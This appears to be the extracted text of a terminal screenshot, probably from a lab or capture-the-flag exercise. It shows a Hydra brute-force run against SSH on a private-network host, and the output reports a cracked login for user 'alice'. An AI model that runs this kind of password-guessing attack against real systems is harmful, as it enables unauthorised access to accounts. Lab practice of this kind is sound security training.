 └─$ hydra -L crash_user -P crash_pass ssh://192.168.2.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-18 08:40:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.2.7:22/
[22][ssh] host: 192.168.2.7   login: alice   password: 4lic3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-18 08:41:05